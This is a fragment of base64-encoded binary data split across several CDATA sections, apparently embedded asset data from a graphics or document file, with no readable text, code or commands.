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
	]]>
	<![CDATA[
	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
zB3pW//yVY1PfaGSd5C3f7+ycf+vVHy3EuxfS9P3ftsWeOOLpuZ3PkoGfvK7hZ7X/nJH4xO/5H1g
+xsf+v5UfDcR31/z/uSfIw3P/+8q18p933ald57duPbwJa4j/+dW19G/V6O/A2Oz2vXc/1RjLrDG
jtQ4jGnUhdrGkjwtuz/kGw58JntWHbrojjv7Tq6+cV7FjTeoFTNn3AbjsqFigctT4QpFxjZGYW3Z
de8Znq7l4xs6UicjBiXJ8dLWO87Tt2uS/4G3b8CcPpjXtbl35/mhjr7TWjqWnR70t41t6ug7vfne
Q1f69nw4A3M9YW4Mz8onvu3Z/NyV7kNf3Ow98Omtvuf+cDu+5+rf+sIUzCfoOfRlVfDFT13eV3/f
4Hrur1UNL/13teetv3mD73+ZCP749wt9L/5rneu5L2713XfkKt/qXRe4t79+XePL/zGXvLv81r+F
Gl/7/2Dd8Snn6t15jrt317nug3+/ufHw327xPPoLoXHL65M9q/Ze6Nr03Ssblz5xXlXVggrZKVTM
vqm2AnE8EevL5YK/YHtczdGxJOfHhmdJjk5vvPdUzJlKxiXoTd/O1yq9R/55jvvQhzcFetef7e9a
PiGw/olLPbt+MM338NtOzyPwvKP/Ocv17J9v8a/ZfbH37u2T/BteuRqxNjzLd0zyLX/s22gnfauf
uJDk1Lkb1oNLwRdf98zlvlVPXEhySS7b9S1PcvnpnuS6CSTfzpbvTyF/lzx8jrtjxamYax7L4Hv4
mKPKtXD5KfieNObb82/53tTA1h86PV3rzrjD3TZmgaulAsezO7F2gn/Vvotxvrie/88a18t/n+N+
9t+q3Uf+fVbjga9u8t/3yjWY2x3zFHgP/7EGc6xh7iHPEzSHtfvov8zxH/l6vu+1PzT63vq6yfv9
P/hdz/69yvvQ96/HvHNoNxqf+F+8+9W/zXe//F9zGx/9gHOvPHghxtUa+x47z7MVdObBr25CH8L9
5Ccqvj+O+fwxd6QrBHOttfMk990Pn4exgcZDf7zJ88jPeXfHutNunxOAddDsitp5gQp/esvZ/vsO
X4m5Kf3rDl8Osjzfv3TXJJSxK37Paa6WnpMbIomTELPD8+RH0xGrB3MCBbcevc6//Ycc5tbBfJ8k
x/WaQ5dj7lGSSxtshWvP+7zr0Jc3wnyc7n3sLda3+58Uz94PZwSe/uT2pqOfufyHfz3H+/RvZ3mf
+8ttnlf+vMD/9j+3BD7+ZHnzHz54oPmzn63H9+/DP32nz/+9L4Koc70rH7sA5q7gffGvtfguruel
/3eea+XRC2fN8VTcLN9S0dj5wBneA3+u9h3581zML+Zec/Cixs1vXN245PFz0RedXY2YrS0VmN+G
5I3c+Nw1BI8xes+pgbu2nk2wHu5+5HzMKY+4SoiHh7au+Xu/6Ai8/KkL88J4WzuAvvFszInueeFv
t7ue/WsV5jZzP/E7GfsXc9EhZoE3DuvKuzad6V2z/2LvWrCzsL7wga7wrnjkfP+yhyZ5Vzx6vnsN
rI+WPHSOd8nD53p7tp8TSKw9w3PXhokesMGIi4u4IQQHNJQY6+vbMQnfb3Uf/nuV+/Afb8U8Hv61
+y8jWEUPwjpn9y9kxBdDfDzE5UVsJswx5Fuy/izM4eJ96Z9rA29+GQq9/nmT/6XPXLhGwJzRGDsh
OYQeeHGKb9N+B+Z68jzyHoe5ZxAbxAPrJM/z/z7X/fx/zHEd/MMMnDOYw8yP+DOp1Wf41z55Kfot
7mf+baZvw8tXIe7uHbCWwTUZYgD5Nj97JY5RzKHhTqw8fUFDE+qEsZjzvXFR7ymNiw==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	zw0sP3AR2j/E9vO03X2Ky3vnmIaGYAWMk5MJDmv3+rMIFnvvhnNCq5+4tKl3O8Vrwzl//+vXeQ99
ORNxiTC+6AK/B7FlEOe8bl5jRe2s2wh2lssfGtPoNbCzrsAYEdrEugXNFQtmNYB9aR+L9qkpuuy0
po7lpzfF+k4PRntODbQvOw11NGJxE3zqVbsuCq154lLUn77kstPR3hO8C5Ct//F3ZcT4Ifnpe7ac
i35rCHx90APXhR55Ww4+9Epl8IGXryOYbRv2XO595uPZePYGY6WYi9u/5MFzvVAn4pv5935chT4p
xgCDsdXjQ/FVE/DcCMHGWn/oCoy3EOzfVYcu9fbcf5Y7kjyZYDmBzSQ2UsfO2v9xdeDQJ7dhLEXH
zkJ7G+x5+Dwcz4HlWychXhliZyFeMq7NMthZayl2VjOs9++Mn4z2pXnJg98KtC05Becu5vAPdW87
F30g1LlNa5+4jOCZ3f3Ihc33PHwh6MAL0HYEIstOJdhbUL6l96HzsTzmWzeXx3V8aMP+KzHnNsHs
Q1/jkZ+oTft+UtOy6YXrgiu2nY95nxHvmWDB3vfKNd5n/jY7cOQvdZhHFrFjERuPlAfbiTEA7+4f
CsH7n7mG4q6nTkasRMQfwHgg7nnNdwcq6gLRsfNdwYp6f/sYXDtiPHuBK1SBmNh+0Bm+7T9l0ZcM
JDdNvKM+XDG/1ltRu6ChwtvccVLT8gfOb17/1BWIg47rcoJtinZn08tTMHZAsGA3vTQZc9jjmQJc
s7pf/Mtc/853ecSbR+ysBXhW0t8yFrGzGr3+Ci9iZ8EYR/1EsLPmwvPgP8R+b+p54LzQkrVnt8T7
JtwZWzcRMRoDbV2n+NqS44IJsJ+I3QU6ObD58NWIgYgYaiR2jrhmT350s//JD25CfNfg0l3nN68+
6ECMisCBX89CPx/3OdCnwtzcBJ/w/r1Xeg98VIW2hWAkbAK/Y81Tl/iXAo+Iy3HoN+BvfVjdvPKR
S5oWr55wZ9+uC1tWwLp+y5EpTUd+09j8wqfB4LN/qPdg7uQ9v5UJdhbBb3/hGveefyLYWb7dv5pO
sLNW7kbsrJPm4VwMJcf6Vz9zKebqJtjU9z9HsLOaED8ZsbPWUuysJjN2VlLHzlpyqrcldpLbB2vL
EPjt6PMidvzqpy7F/N6Iv4E+CWKBNfVugvm562LEViDlYd0R6IDydy46ye1pG4O4VOgzENwfLL/1
jevJf4ipAX4JzXP87NUhkGWwc/UEgk8W6zkVMb+DK5640PPoP/G+5/91XuP+L2cg/qH7zo6T8Hy5
B/7DtRpZJ3T2nOYJR06qnRusaPDAmjx6z6l4z4J6d4WruXVs4O5tkzCOiPYH129YL8YwEHfa3Qb+
zz2PX+jf9p3rEK8CsbnnzW6smDe3sQL9bV+sF/TxjgtDW56bgli+xK8Eux1AfXIf6FxYywT6thPM
Pzxv5X7691WBZ76qJdhZmCM93ne6y8DOWqphZ/Wc3kyws15yBrf/QAilN53tagyPwbYj3jbulTYt
